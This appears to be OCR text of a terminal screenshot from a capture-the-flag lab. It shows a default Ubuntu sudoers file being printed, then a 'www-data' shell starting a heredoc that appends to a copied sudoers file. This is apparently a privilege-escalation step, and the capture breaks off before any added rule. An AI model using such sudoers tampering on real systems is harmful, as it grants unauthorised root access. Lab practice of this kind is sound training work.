 Activities Terminal Sep 10 16:24
arrow@ideapad: ~/tools/reverse-shells
arrow@ideapad: ~ arrow@ideapad: ~/thm/res arrow@ideapad: ~/tools/reverse-shells
cat tempsudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
www-data@ubuntu:/tmp$ cat <<EOL >> tempsudoers